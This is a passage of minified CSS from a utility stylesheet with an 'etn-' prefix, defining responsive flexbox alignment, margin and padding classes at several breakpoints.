!important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem !important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem !important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem !important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem 